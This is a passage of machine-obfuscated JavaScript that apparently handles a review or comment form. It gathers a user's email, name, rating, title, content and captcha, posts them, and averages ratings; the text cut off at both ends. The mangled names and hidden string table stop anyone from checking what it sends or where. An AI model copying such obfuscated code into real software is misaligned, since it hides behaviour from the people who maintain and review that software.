_0x5718ee(_0x1a82ab);},'Pjbzr':_0xfe08b(0x5d0,0x8bf,0xb3b,0x317,0x26d)+_0x2a6301(0xb6f,0xa19,0x4fb,0x864,0xaa4)+_0x30cdc0(0xb7,0x749,0x424,0xcba,0xab5),'iKXWK':_0x300cd4(0x13e3,0x1382,0x153b,0xf79,0xdf2)+_0x277667(0x1255,0x791,0xb2a,0xe4f,0x1320)+_0x300cd4(0x103a,0x1071,0xba3,0x12ad,0xb95)+_0x300cd4(0xd58,0x844,0x6df,0x859,0xe53),'rFRhE':_0x277667(0x9dc,0x1097,0xfae,0xf58,0xe67)+_0x30cdc0(0xc21,0xec8,0xbae,0xcc5,0xda2)+_0xfe08b(-0x5f,0x4fd,0x59a,0xa11,0x66d),'RLcXl':_0x30cdc0(0xa84,0xb73,0xc99,0xa4c,0xce8)+_0x30cdc0(0xedf,0xd02,0x1098,0x76c,0x1000)+_0x2a6301(0x3d8,0xdea,0x7af,0xbbd,0x574)+_0x300cd4(0xccc,0x1204,0x10fe,0x1126,0xa1d)+'0','IeKHd':_0xfe08b(0x100d,0xa5b,0xda1,0xa26,0xb51)+_0x30cdc0(0xaf3,0xd85,0xc56,0x1455,0xdcb)+_0x300cd4(0xa21,0xb2e,0x1115,0xb27,0x7c9)+_0x277667(0x7cc,0x40e,0x749,0x6d7,0x851)+'_0','dOrRB':function(_0x1d4625,_0x14505b){return _0x1d4625+_0x14505b;},'oclZa':function(_0xbcb3a1,_0x18ca12){return _0xbcb3a1+_0x18ca12;},'nmmDa':_0x277667(0xbc9,0xb36,0x7e7,0x9c3,0x839)+_0x277667(0xf07,0x1178,0x85d,0xe14,0x12db)+'\x20','yQfvD':_0xfe08b(0x632,0xa5b,0xf20,0xee3,0x743)+_0x30cdc0(0x8c2,0xd85,0x7b4,0x146b,0x795)+_0x300cd4(0xf7b,0xa04,0x8c4,0xb4f,0x956)+_0x300cd4(0xbcb,0xeb5,0x8f2,0xfae,0x15fa),'MxlTq':_0x30cdc0(0xa25,0xb73,0xd84,0x786,0xb12)+_0x30cdc0(0x59f,0x91e,0xd0c,0x5ba,0x687)+_0x30cdc0(0x9d6,0xae5,0xe5e,0xa04,0x634),'PqERt':_0x30cdc0(0x1137,0xd0f,0x1106,0x732,0x8b4)+'w','rmShn':_0x300cd4(0xce0,0x722,0x1207,0xd8c,0xc13),'OjDbf':_0x277667(0x34e,0x82f,0xa9f,0x959,0xf34),'nVvak':function(_0x5aeecc,_0x5bdb1f){return _0x5aeecc+_0x5bdb1f;},'KosoI':_0x2a6301(0xbf0,0xd75,0xd8d,0xb92,0x81d),'bjHDZ':_0x30cdc0(0x3da,0x58f,0x81d,0x883,-0x17c)+'>','YwZUo':_0x300cd4(0x1521,0xcff,0xf28,0x123c,0xd38)+_0x277667(0xab0,0xde,0x7a,0x592,0x823)+_0x277667(0x68c,0x5dd,0x31f,0x98e,0x68d)+_0xfe08b(0x52d,0xa41,0xd04,0xade,0x5d2)+_0x30cdc0(0x92,0x398,-0x6b,0x66,0x667)+_0x277667(0x1637,0xef0,0x10d5,0x11a1,0x14c6)+_0x30cdc0(0x12a8,0xd45,0xc09,0x12fa,0x1388)+_0x30cdc0(0x427,0xa12,0x4f7,0xc10,0x428)+_0x2a6301(0x4e1,0x15c,0x533,0x739,0x1e0)+_0x300cd4(0xae3,0x1540,0xdff,0xf47,0xef4)+_0x300cd4(0x938,0x1076,0x3fa,0xa22,0x2ff)+_0xfe08b(0x376,0x325,-0x111,-0x1f,0x4c7)+_0x300cd4(0x1092,0xfd6,0x1804,0x10fb,0x1504)+_0x300cd4(0x9e4,0x4c0,0x194,0x77a,0xbc0)+_0x30cdc0(0x82a,0xa58,0x6b5,0x52e,0x1027),'aRGTe':_0x30cdc0(0xb98,0xca2,0x81d,0xe59,0x12c6)+_0x30cdc0(0x11c0,0xd15,0xd2b,0x8ce,0x724),'AtUqi':function(_0x53b254,_0x2ae163){return _0x53b254!==_0x2ae163;},'MObnJ':_0x2a6301(0x85a,0xf9b,0x923,0xb94,0x325),'aAIOF':_0x30cdc0(0x744,0x39b,0x188,0x39f,0x573),'eCNYj':function(_0x47d346,_0xbbceaf){return _0x47d346+_0xbbceaf;},'TOuiF':_0x2a6301(0xf69,0x1173,0xba4,0xdfc,0x11eb)+'>','amZrA':_0x30cdc0(0x69,0x2e3,0x284,-0x136,0x7aa)+'n>','jbNNm':_0x277667(0x12e2,0x108b,0x632,0xc15,0x10e9)+_0x300cd4(0xf6a,0x503,0x635,0x870,0x2fc)+_0x300cd4(0x1133,0x18e2,0x12fc,0x12d1,0xe94)+_0x30cdc0(0x3ab,0x948,0x640,0xd7f,0x591),'jNCsU':_0xfe08b(0x7c3,0x80a,0x263,0x2db,0x656)+_0x300cd4(0x696,0x826,-0x38,0x676,0x933)+_0x300cd4(0x5cf,0x1107,0x5f9,0xc3c,0xa98)+_0x2a6301(0xf02,0xa80,0x944,0x54a,0x9af)+_0xfe08b(-0x235,0x3d0,0x9c8,0x419,0x19a)+_0x300cd4(0x63c,0x1377,0xc6b,0xca9,0x998)+'\x20)','Xrugg':function(_0x2de9c3){return _0x2de9c3();},'IfACk':_0x2a6301(0x10ef,0x59b,0xaf7,0xa48,0x1191),'Ztnky':_0x277667(0x856,0xc1c,0xe44,0xa9e,0x87c),'yxVsA':function(_0x6bbd99,_0x5c8222){return _0x6bbd99(_0x5c8222);},'joTGY':_0x300cd4(0x13e7,0xbf8,0xec5,0xe3c,0x136b)+_0x30cdc0(0xaf5,0xc0a,0x9e4,0x7ca,0xfae)+_0x2a6301(0xebc,0xfb4,0xad1,0x113a,0xbef)+_0x30cdc0(0x9a6,0x463,0x20a,-0x1cf,-0x215),'wHcsw':_0x2a6301(0x112e,0x15c9,0xee3,0xde9,0x10e4),'skwuP':function(_0x23cdf4,_0x939d75){return _0x23cdf4+_0x939d75;},'zLLeg':function(_0x42662e,_0x5fb110){return _0x42662e+_0x5fb110;},'KZSnZ':function(_0x1aa14e,_0x27936d){return _0x1aa14e===_0x27936d;},'qOFFX':_0x2a6301(0xb7e,0xcdd,0xa70,0x3c6,0x6d2),'ZhOlU':_0x300cd4(0xeee,0x1268,0x13c2,0x1317,0xe53),'YBkgy':_0x277667(0x1174,0x6c4,0x542,0xbe9,0xc7f)+_0x277667(0x324,0xab3,0x771,0x9ac,0x647)+_0x300cd4(0x568,0x88c,0x6d2,0x94d,0x630)+')','cPyGo':_0xfe08b(0xae1,0x6e7,0x672,0x1e1,0xd5b)+_0x2a6301(0xaab,0x86f,0xe0d,0x12a8,0xf02)+_0x277667(0x884,-0xb2,0x5ad,0x663,0x1b3)+_0x2a6301(0x997,0x5e7,0x3fe,0x22,0x837)+_0x30cdc0(-0x209,0x2b1,0x94b,-0x273,0x62f)+_0x277667(0x10ff,0x14bf,0xcb6,0xf9f,0xa25)+_0x300cd4(0x37c,0x546,0xd5e,0x95b,0x50b),'GNfeT':_0x300cd4(0x929,0x144b,0x1744,0x104b,0xa17),'RsEWW':function(_0x417887,_0x397603){return _0x417887+_0x397603;},'SwQZK':_0x277667(0x1064,0x10cd,0xa0e,0xd73,0x1206),'GEzcn':function(_0x395c01,_0x24e406){return _0x395c01+_0x24e406;},'tiQDB':_0x277667(0xbd9,0x1066,0xb30,0xc8e,0x1152),'EZmdD':function(_0x112643){return _0x112643();},'ZvbVH':function(_0x5ea5d5,_0x5d9a94,_0x161359){return _0x5ea5d5(_0x5d9a94,_0x161359);},'PvTtL':function(_0xd315e8,_0x247033){return _0xd315e8+_0x247033;},'wgZXi':function(_0x5c317f,_0x5869c1){return _0x5c317f==_0x5869c1;},'HTzUA':_0x2a6301(0x5f7,0xa37,0x46f,0xb2c,0x176)+'hệ','MBdGY':function(_0x527497,_0x32ef0e){return _0x527497>_0x32ef0e;},'UTAeP':function(_0x238468,_0x533411){return _0x238468(_0x533411);},'LmYGB':_0x277667(0x9c9,-0x121,0x19e,0x52b,0x61e),'Skejq':_0x30cdc0(0x36d,0x932,0xd47,0x512,0x7a4),'rlLSA':function(_0x4f8a2e,_0xdf7ce8){return _0x4f8a2e-_0xdf7ce8;},'LPeCA':function(_0x3d8f49,_0x2d6a65){return _0x3d8f49/_0x2d6a65;},'NccLn':function(_0x23f911,_0x5a8aa2){return _0x23f911*_0x5a8aa2;},'lprrM':function(_0x4207ed,_0x557570){return _0x4207ed!=_0x557570;},'jRmos':_0x277667(0x605,0xea6,0x464,0x77f,0x66a),'HjlRY':function(_0x452d50,_0xfae71){return _0x452d50>_0xfae71;},'VHMfP':function(_0x4d7a53,_0x33cb5d){return _0x4d7a53!==_0x33cb5d;},'krWON':_0x277667(0x142f,0xfb8,0x158f,0x1139,0x157b),'LLMZv':_0x2a6301(0x7f9,-0x1d,0x3e2,0x52a,0xc7),'MPzym':function(_0x51cf1c,_0x4f5b26){return _0x51cf1c(_0x4f5b26);}},_0x3fda2b=_0x2dcabd[_0x30cdc0(0x9c2,0x79e,0x455,0x494,0xbc2)];function _0xfe08b(_0x1678f6,_0x13ba2d,_0x20ea77,_0x3231bc,_0x36891c){return _0x309c68(_0x1678f6-0x1a9,_0x13ba2d-0x0,_0x20ea77-0x105,_0x13ba2d- -0x475,_0x1678f6);}function _0x2a6301(_0x3c80e1,_0x588001,_0x37a362,_0x3ed61a,_0x51bb53){return _0x151c7b(_0x3c80e1-0x1b7,_0x37a362-0x1e9,_0x37a362-0x104,_0x3ed61a-0x18f,_0x51bb53);}var _0xd5502b=_0x37e9f1[_0x30cdc0(0x932,0xc84,0xe56,0xd3b,0x1214)](Hura[_0x277667(0xe3a,0xc58,0xd8a,0xe76,0xdd1)][_0x2a6301(0xa00,0x4ae,0x65a,0xb3f,0xd8c)+_0x30cdc0(0x949,0xb98,0xb94,0x697,0x1064)+_0x300cd4(0xfeb,0x18a3,0xeee,0x1332,0x15ff)+_0x2a6301(0x821,0x11db,0xf10,0x13ce,0x12b9)](_0x3fda2b),'đ');if(_0x37e9f1[_0x30cdc0(0x12eb,0x102e,0x13ab,0x1070,0xd20)](_0x3fda2b,0xb7b+-0x1a89+-0x29*-0x5e))_0xd5502b=_0x37e9f1[_0x300cd4(0x13df,0x16f9,0x1428,0x10b2,0x1198)];function _0x300cd4(_0x4a7f1e,_0xbc8f07,_0x4bb907,_0x951d2,_0x3014f0){return _0x2141b2(_0x4a7f1e-0x167,_0xbc8f07,_0x951d2-0x59,_0x951d2-0x20,_0x3014f0-0x19d);}var _0x372645=_0x2dcabd[_0xfe08b(0xa07,0x53e,0x29e,0x4f1,0x358)+_0x277667(0x7fe,0x941,0xa37,0x394,0x183)+'e'];function _0x277667(_0x41d368,_0x2d0dfa,_0x414fd1,_0x349b9d,_0x287677){return _0x151c7b(_0x41d368-0x1d3,_0x349b9d-0x1ad,_0x414fd1-0x9d,_0x349b9d-0x16c,_0x41d368);}var _0x3d6c30=-0x12b5+-0xade+-0x1d93*-0x1;if(_0x37e9f1[_0x2a6301(0xa8e,0x1179,0x110d,0x12ec,0xa88)](_0x37e9f1[_0x2a6301(0xd71,0x1728,0x102b,0x16ce,0x1372)](parseInt,_0x372645),_0x37e9f1[_0x30cdc0(0x685,0x39a,0x994,0x3ab,0xabd)](parseInt,_0x3fda2b))){if(_0x37e9f1[_0xfe08b(0xa21,0x47f,0x7f6,-0x1cd,0x4e8)](_0x37e9f1[_0xfe08b(0x716,0x4bc,0x230,0x8e,0x89c)],_0x37e9f1[_0x30cdc0(0x875,0xba0,0x8e2,0x4ea,0x4e3)]))_0x3d6c30=Math[_0x30cdc0(-0x1ac,0x290,0x18e,-0x13f,0x5ce)](_0x37e9f1[_0x2a6301(0x62a,0x5ed,0x669,0x7b8,0x38e)](0x5*0x1e9+-0x1338+-0x19*-0x67,_0x37e9f1[_0x30cdc0(0x80d,0xdca,0x147b,0xc74,0x117c)](_0x37e9f1[_0x2a6301(0xf4f,0xc50,0x1025,0xc2f,0xd92)](_0x3fda2b,0x909+0x8cd*-0x4+0x1a8f),_0x372645)));else{var _0x2a0588=_0x37e9f1[_0xfe08b(0x27e,0x690,0x5b3,0x5b6,0x9b6)][_0x300cd4(0xe83,0x8f8,0xbac,0xc08,0xa72)]('|'),_0x3976a3=0x21cb+0x2*-0xb43+0xb45*-0x1;while(!![]){switch(_0x2a0588[_0x3976a3++]){case'0':var _0x3173c8=_0x37e9f1[_0xfe08b(0xe1b,0xb85,0xfaf,0xc65,0xd83)](_0x537aa5,_0x37e9f1[_0x30cdc0(0x7b3,0x39a,-0x169,0x3bb,-0x13a)](_0x47c8f4,_0x37e9f1[_0x300cd4(0xf5a,0x144d,0x142c,0xd1f,0xc38)])[_0x300cd4(0xe2b,0x1874,0x16d6,0x11a0,0xdbb)]());continue;case'1':var _0x108a13=_0x4ca053[_0x300cd4(0xe82,0xff0,0x1294,0x106a,0x10ff)+_0xfe08b(-0x1ce,0x516,0x57d,0x933,0x972)+_0xfe08b(0x6b2,0x27e,0x242,0x13e,0x8a6)](_0x37e9f1[_0x2a6301(0xd20,0xef4,0x9d5,0x4ad,0x10dc)])[_0x30cdc0(0x1ab,0x435,0x13f,-0x1a9,0xb56)];continue;case'2':var _0x5ce424=_0x37e9f1[_0x30cdc0(0x12d6,0xe39,0x1498,0x124a,0xeb0)](_0x3b13dc,_0x37e9f1[_0xfe08b(0x44,0x1e3,0x680,-0x11d,0x18c)])[_0x2a6301(0x1413,0x168a,0x103c,0xbf8,0xaf3)]();continue;case'3':var _0x2480bf={};_0x2480bf[_0x2a6301(0xed5,0xa5e,0xb69,0x97b,0xd0f)]=_0x37e9f1[_0x30cdc0(0xbe0,0x6d3,0xa43,0x4a6,0x49b)],_0x2480bf[_0x277667(0x1506,0xa18,0x12b4,0x1029,0x10a2)]=_0x37e9f1[_0x300cd4(0x627,0x110e,0x1050,0xd39,0xe21)],_0x2480bf[_0x30cdc0(0xb4d,0xab3,0x395,0xdb1,0x569)]=_0x37e9f1[_0x30cdc0(0x82d,0xe79,0x101a,0x1276,0x968)];var _0x52e2a0=_0x2480bf;continue;case'4':if(_0x37e9f1[_0x2a6301(0x1239,0x16aa,0x118a,0x1548,0x1454)](_0x37e9f1[_0x277667(0x23d,0xd02,0x9fa,0x840,0xb9a)](_0x1908d1),![]))return![];continue;case'5':var _0x58678b=_0x5849ad[_0x2a6301(0x14c7,0x821,0xf06,0x7de,0x15ee)+_0x2a6301(0xb45,0x4df,0x8d0,0x698,0xfbc)+_0x2a6301(0x7c9,0x51a,0x638,0xcb0,0x4c4)](_0x37e9f1[_0x2a6301(0xa3b,0xa76,0x5ec,0x79e,0x884)])[_0x30cdc0(-0x1b5,0x435,-0x2b,-0x113,0x1f8)];continue;case'6':var _0x4e1161=_0x37e9f1[_0x2a6301(0x5ad,0x6b8,0x9f7,0xb2c,0x44e)](_0x5274db,_0x37e9f1[_0x300cd4(0xde7,0x140d,0x12ed,0xf58,0x8d4)])[_0x2a6301(0xd9b,0xdf8,0x103c,0x12d4,0xf40)]();continue;case'7':var _0x44b081=_0x1321e6[_0xfe08b(0x88a,0xb4c,0xf27,0xcbf,0x962)+_0x2a6301(0x1ab,0xe61,0x8d0,0x931,0xf13)+_0x2a6301(0x6e8,0xbf6,0x638,0xbcf,0x5ab)](_0x37e9f1[_0x30cdc0(0x10e9,0xaba,0xd27,0x39b,0xe4d)])[_0x277667(0xb64,0xbcc,0x579,0x4ff,0x1a6)];continue;case'8':var _0x887726=_0x37e9f1[_0x300cd4(0xc81,0x877,0x79c,0xec3,0xf09)];continue;case'9':var _0x54ad29=_0x37e9f1[_0x30cdc0(0x850,0x8f1,0x4e1,0xe63,0x9d7)](_0x93a34d,_0x37e9f1[_0xfe08b(0x180,0x4a5,0x1cb,0xb13,0x10c)])[_0x30cdc0(0xd61,0xf36,0x13a6,0x15b6,0xcbb)]();continue;case'10':var _0x42785f=_0x3e7f82[_0x300cd4(0x1452,0x1312,0xbcb,0x106a,0x103a)+_0x30cdc0(0x58a,0x7ca,0x9bc,0x33f,0x1cf)+_0x30cdc0(0x63c,0x532,0xa67,0x732,0x379)](_0x37e9f1[_0x2a6301(0x994,0x896,0xfa9,0xcf1,0x1315)])[_0x2a6301(0xb1b,-0x1bd,0x53b,0x3ee,0x4c8)];continue;case'11':var _0x1385ae={'item_type':_0x4e1161,'item_id':_0x5f5ac2,'reply_to':_0x259c93,'item_title':_0x54ad29,'user_email':_0x4ce482,'user_name':_0x37e9f1[_0x2a6301(0x305,0xd45,0x744,0x694,0x58)](_0x37e9f1[_0x300cd4(0xcd8,0x663,0x1023,0xabb,0x821)](_0x44b081,_0x37e9f1[_0x2a6301(0xdc,0xb04,0x5d4,0x8f0,0x7d6)]),_0x108a13),'user_avatar':'','user_note':'','rate':_0x3173c8,'title':_0x5ce424,'content':_0x42785f,'captcha':_0x58678b};continue;case'12':var _0x4ce482=_0x2b2a5e[_0x277667(0xcc1,0x1121,0xe4f,0xeca,0x8d6)+_0x2a6301(0xb0c,0xa32,0x8d0,0x68c,0x728)+_0x2a6301(0x658,0x293,0x638,0xad2,0xcc6)](_0x37e9f1[_0x30cdc0(0x13e6,0x1077,0x1315,0x1058,0xe00)])[_0x30cdc0(0x1f9,0x435,0x52a,0x3a2,0x1b3)];continue;case'13':var _0x5f5ac2=_0x37e9f1[_0x2a6301(0x911,0xda8,0xf3f,0x10f9,0x148f)](_0x328fe8,_0x37e9f1[_0x30cdc0(0x560,0xade,0x11e8,0x7f6,0x796)])[_0x277667(0x12c3,0xc49,0xd41,0x1000,0xee4)]();continue;case'14':var _0x1fbd0c={};_0x1fbd0c[_0x30cdc0(0x1167,0xa7d,0x103f,0x79c,0x1112)+'n']=_0x37e9f1[_0x30cdc0(0x599,0xbfc,0x572,0xdbd,0xbc1)],_0x1fbd0c[_0x277667(0x7fb,0x4c6,0x10c2,0xb47,0xd7a)+_0x277667(0xae0,0x103e,0x1454,0xd45,0x87a)+'e']=_0x37e9f1[_0x30cdc0(0x914,0x3b9,0x885,0x7ae,0x2be)],_0x1fbd0c[_0x2a6301(0xd67,0x650,0xaf5,0x6ec,0x6eb)]=_0x37e9f1[_0x2a6301(0xa96,-0x6c,0x3ed,0x61c,-0x13)],_0x1fbd0c[_0x300cd4(0xed1,0x1100,0x1620,0x123f,0x1907)+_0x300cd4(0xd65,0xe40,0x101a,0x11d9,0xfe7)]=_0x1385ae,_0x537b50[_0xfe08b(0xf6d,0xcbb,0x8e3,0x7c3,0x941)](_0x887726,_0x1fbd0c,function(_0x564ab0){function _0x2135cd(_0x49b1e2,_0x12969b,_0x187662,_0x29ad5a,_0xab7eff){return _0x277667(_0x12969b,_0x12969b-0x197,_0x187662-0x25,_0x187662- -0x2c2,_0xab7eff-0xb4);}_0x22b234[_0x574416(0x528,0xc5a,-0x2c,0x3b0,0x9dc)](_0x52e2a0[_0x56956e(-0x39,0xb22,0x643,0x19d,0xab2)],_0x52e2a0[_0x56956e(0xdd0,0x7af,0xb3f,0x57c,0xd40)],_0x52e2a0[_0x56956e(0x67c,0x736,0x693,0x703,0x146)]);function _0x4344fc(_0x5b872a,_0x31ae09,_0x210c61,_0x4be621,_0x46627e){return _0x30cdc0(_0x5b872a-0x1a1,_0x5b872a- -0x410,_0x4be621,_0x4be621-0x101,_0x46627e-0xf7);}function _0x56956e(_0x4a134b,_0x1ed1de,_0xaf1012,_0x1f5026,_0x1178a9){return _0xfe08b(_0x1ed1de,_0xaf1012- -0x16c,_0xaf1012-0x1e9,_0x1f5026-0xc9,_0x1178a9-0xac);}function _0x2ad072(_0x28d2a3,_0x58b6e0,_0x539530,_0x311066,_0x2f03dd){return _0xfe08b(_0x58b6e0,_0x311066- -0x94,_0x539530-0x12e,_0x311066-0x7c,_0x2f03dd-0x27);}function _0x574416(_0x4d5f59,_0xa6beb5,_0x40214a,_0x2f84c9,_0x536b94){return _0x277667(_0xa6beb5,_0xa6beb5-0x11c,_0x40214a-0xe2,_0x4d5f59- -0x1f1,_0x536b94-0x1e7);}_0x3b636d[_0x2ad072(-0x5b0,0x514,0x354,-0x39,0x141)+'d']();});continue;}break;}}}var _0x42c56e=_0x2dcabd[_0xfe08b(0xd58,0x75e,0x5d8,0xb03,0x641)+_0x2a6301(0x51b,-0xd8,0x385,-0x92,0x74e)+_0x2a6301(-0x23,0x307,0x584,0x511,-0x12)];if(_0x37e9f1[_0x277667(0x497,0xf06,0xb22,0xa20,0xffc)](_0x42c56e,'')){if(_0x37e9f1[_0x277667(-0x377,0x981,0x574,0x365,0x8ce)](_0x37e9f1[_0x2a6301(0xb91,0x11a1,0xd40,0x820,0xd62)],_0x37e9f1[_0x277667(0x9f1,0xb09,0x7c4,0xd04,0xd6d)])){var _0x4b0a8f=_0x42c56e[_0x2a6301(0x57f,0xf01,0xaa4,0xfc5,0x43f)]('\x0a'),_0x1d16b5='';_0x4b0a8f[_0x30cdc0(0xc85,0xa95,0xa19,0x10a3,0xdef)+'ch'](function(_0x4736a0){function _0x569a72(_0x5831d8,_0x5d4cda,_0x19828b,_0x51fd36,_0x6ba83c){return _0x300cd4(_0x5831d8-0x5e,_0x6ba83c,_0x19828b-0x161,_0x51fd36- -0x22f,_0x6ba83c-0x13f);}function _0x18d872(_0x5c0f3c,_0x41299c,_0x26856b,_0x2dd5f3,_0x291e19){return _0x30cdc0(_0x5c0f3c-0xb9,_0x291e19- -0x237,_0x5c0f3c,_0x2dd5f3-0x1ad,_0x291e19-0x116);}var _0x19eaee={'CxOjD':function(_0x29581e,_0x5c27d1){function _0x326e94(_0x12de85,_0x17c6f1,_0x274bb8,_0x175ce5,_0x3cda69){return _0x4025(_0x274bb8- -0x339,_0x17c6f1);}return _0x37e9f1[_0x326e94(0xa62,0xcf1,0xb8c,0xefd,0xd97)](_0x29581e,_0x5c27d1);},'aOfjB':_0x37e9f1[_0x4e3f4d(0x9d5,0xf04,0xaa1,0xd8d,0x995)],'tHtRi':_0x37e9f1[_0x4e3f4d(0xb7b,0xee9,0x84d,0x1254,0xb58)],'KucNI':function(_0x17bf88,_0x4662ae){function _0x3c33cc(_0x5d6c16,_0x51a509,_0x23ab3f,_0x32c6e8,_0x489166){return _0x4e3f4d(_0x5d6c16-0x88,_0x51a509-0x189,_0x489166,_0x32c6e8-0x1ac,_0x5d6c16-0x4ae);}return _0x37e9f1[_0x3c33cc(0x7f9,0x777,0xf5,0x4ca,0xc64)](_0x17bf88,_0x4662ae);},'PYbli':function(_0x41386e,_0x5903c8){function _0x437842(_0x21cbbb,_0x5e2664,_0x194835,_0x2c9385,_0x125ca0){return _0x4e3f4d(_0x21cbbb-0x8,_0x5e2664-0x1b,_0x2c9385,_0x2c9385-0x7f,_0x125ca0-0x28b);}return _0x37e9f1[_0x437842(0x4a4,-0x12f,-0xf4,0x2c2,0x5d6)](_0x41386e,_0x5903c8);},'YTknQ':_0x37e9f1[_0xf9012a(0x348,-0xb7,0x25f,-0x38,-0x30b)],'rHvNJ':_0x37e9f1[_0x18d872(0x285,0xa52,0x5c4,0x3a8,0x5f9)]};function _0xf9012a(_0x55810f,_0x2bb154,_0x12e284,_0x4ae4fe,_0x3e6fff){return _0x2a6301(_0x55810f-0x1c2,_0x2bb154-0x1e2,_0x55810f- -0x385,_0x4ae4fe-0x1c8,_0x4ae4fe);}function _0x513a79(_0x47730f,_0x593e6b,_0x371e64,_0x567407,_0x1864dc){return _0x30cdc0(_0x47730f-0x125,_0x593e6b- -0x476,_0x1864dc,_0x567407-0x120,_0x1864dc-0x13d);}function _0x4e3f4d(_0x3397cc,_0x493bb6,_0x2fa023,_0x27df64,_0x5c52a0){return _0xfe08b(_0x2fa023,_0x5c52a0- -0x3f,_0x2fa023-0x131,_0x27df64-0x14c,_0x5c52a0-0x73);}if(_0x37e9f1[_0x4e3f4d(0x937,-0x2e7,0x20d,-0xcf,0x440)](_0x37e9f1[_0x513a79(-0x325,-0x1b,0xbe,0x2de,0x9c)],_0x37e9f1[_0x513a79(0x966,0xb68,0x965,0xc3d,0xf6d)]))_0x1d16b5+=_0x37e9f1[_0x513a79(0x7c1,0xb15,0x932,0xaee,0x10f8)](_0x37e9f1[_0x4e3f4d(0x4db,0x905,-0x8b,0xaa4,0x42e)](_0x37e9f1[_0xf9012a(0xb86,0x783,0x124c,0x4a8,0xd48)],_0x4736a0),_0x37e9f1[_0x18d872(-0x2e2,-0x19,0x22f,0x7d6,0x243)]);else{var _0x247dcb=new _0x451321(_0x19eaee[_0x4e3f4d(0x981,0x50a,0x91f,0x81d,0x60d)](_0x19eaee[_0x569a72(0xb2a,0xd4b,0x817,0x93b,0x9eb)](_0x19eaee[_0x4e3f4d(0xe08,0x28f,0x202,0xc97,0x924)],_0x288a68),_0x19eaee[_0x513a79(0x433,0x6f8,0xa15,0xdd9,0x9c1)]));_0x463cb8=_0x430635[_0x513a79(0xbef,0x697,0x6f,0x17d,0x192)+'ce'](_0x47fa35,_0x19eaee[_0x18d872(0x703,0x5c5,0xfd5,0x965,0x8c3)](_0x19eaee[_0x18d872(0xe87,0x6a1,0xc9a,0x823,0x963)](_0x19eaee[_0x569a72(0xfc5,0xe70,0x1133,0xb05,0x10ca)],_0x2c5c49),_0x19eaee[_0xf9012a(0x272,-0x372,-0x354,0x84,0x51e)]));}});}else{var _0x3b34b1=EohlNz[_0x277667(0x380,0x9ce,0xac5,0x464,0x919)](_0x54995f,EohlNz[_0x30cdc0(0xae3,0xf8b,0x10f3,0xc77,0xe7a)](EohlNz[_0x300cd4(0xc4b,0x794,0x483,0xabb,0xe1a)](EohlNz[_0x277667(0xded,0x157d,0xaf6,0x1049,0x9e8)],EohlNz[_0x30cdc0(0x5d7,0x4a9,0x18e,0x4aa,0x8ef)]),');'));_0x280ca0=EohlNz[_0x2a6301(0x9e4,0xc13,0x6c8,0xa9e,0x6ce)](_0x3b34b1);}}var _0x391beb=_0x2dcabd[_0xfe08b(0x4a8,0xa71,0x637,0x108f,0x526)+_0x30cdc0(0x3ee,0x4ac,0xb83,0xa4d,0xbbc)+'er'][_0xfe08b(0xb89,0x768,0x7c,0xb53,0xd2b)][_0x30cdc0(0x638,0x7f6,0xb30,0xb7e,0x335)+'h'],_0x1056f1=-0x1d93+0xd19*0x1+0x107a;_0x2dcabd[_0x300cd4(0x9b2,0x1170,0x1479,0xf8f,0x10e7)+_0x30cdc0(0x5b4,0x4ac,0x15,-0x24d,0x4ec)+'er'][_0x2a6301(0x1079,0xa21,0xb22,0xc06,0xe37)][_0x300cd4(0x8fd,0x1388,0xa8a,0xcff,0x991)+'ch'](function(_0x7e8b2){function _0x3d77f2(_0xccc93e,_0x131d7d,_0x25dac3,_0x25b44f,_0x15cac3){return _0xfe08b(_0x131d7d,_0xccc93e-0x10c,_0x25dac3-0x12b,_0x25b44f-0x10c,_0x15cac3-0xef);}function _0x36130c(_0x3cbbc0,_0x5c4426,_0x475462,_0x380d5d,_0x19a88d){return _0x300cd4(_0x3cbbc0-0xa8,_0x475462,_0x475462-0x197,_0x19a88d- -0x424,_0x19a88d-0x72);}function _0x4b2f80(_0x5a8f90,_0x114da0,_0x1215ea,_0x4e4325,_0x10960e){return _0xfe08b(_0x5a8f90,_0x4e4325-0x130,_0x1215ea-0x1d7,_0x4e4325-0x1aa,_0x10960e-0xe1);}var _0x382ee7={'ceQgn':function(_0x385d6e,_0x21c0b7){function _0xa28a61(_0xa11443,_0x4f6d8c,_0x31fbb3,_0x17db24,_0x19953c){return _0x4025(_0xa11443- -0x24d,_0x4f6d8c);}return _0x37e9f1[_0xa28a61(0xb26,0x416,0xfaa,0xa5f,0x1155)](_0x385d6e,_0x21c0b7);}};function _0x59350d(_0x5e0a9b,_0x8b0217,_0x5cff2c,_0x1b3e20,_0x1e7ae2){return _0x30cdc0(_0x5e0a9b-0xd4,_0x8b0217- -0x436,_0x5cff2c,_0x1b3e20-0xe,_0x1e7ae2-0x175);}function _0x81111f(_0x27d5d6,_0x3e0720,_0x5eaad3,_0x494e08,_0x11e96a){return _0x277667(_0x5eaad3,_0x3e0720-0x1a2,_0x5eaad3-0x17d,_0x11e96a- -0x81,_0x11e96a-0x5b);}_0x37e9f1[_0x3d77f2(0x58b,-0x8a,0x351,0x6dd,0xc74)](_0x37e9f1[_0x3d77f2(0x4b8,0x480,0x3a6,-0x196,0x590)],_0x37e9f1[_0x3d77f2(0x8aa,0xabb,0x679,0x743,0xf91)])?_0x1056f1+=_0x37e9f1[_0x36130c(0x70e,0x94d,-0x27f,0x8d,0x247)](parseInt,_0x7e8b2[_0x3d77f2(0x538,0x3a3,0x9a9,0x51b,0x829)+_0x36130c(0x3af,0x7b9,0x54d,0x618,0x27b)]):_0x224b0e+=_0x382ee7[_0x81111f(0x1448,0x16ec,0x13d3,0x1554,0x10ea)](_0x2fac54,_0x50da0f[_0x81111f(0xa8a,0xad9,0x52,0xbd9,0x729)+_0x4b2f80(-0x3d1,-0x73,-0x314,0x2b1,-0x22e)]);});var _0x16a0fa='';function _0x30cdc0(_0x3d48ab,_0x781a7e,_0x106cd5,_0x236bef,_0x1196a8){return 